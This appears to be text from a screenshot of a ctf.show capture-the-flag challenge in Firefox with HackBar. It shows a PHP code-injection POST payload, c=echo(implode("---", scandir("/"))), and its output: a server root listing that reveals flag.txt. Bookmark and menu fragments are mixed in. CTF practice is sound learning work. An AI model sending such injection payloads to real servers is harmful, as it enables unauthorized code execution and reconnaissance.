 ctf.show
b220f8bb-5c35-4f74-8153-b74fff
https://b220f8bb-5c35-4f74-8153-b74fff30b077.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶金 Hacker 飞桨PaddlePaddle
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
.---..---.dockerenv---bin---dev---etc---flag.txt---home---lib---media---mnt---opt---proc---root---run---sbin---srv---sys---tmp---usr---var 你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://b220f8bb-5c35-4f74-8153-b74fff30b077.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=echo(implode("---", scandir("/")));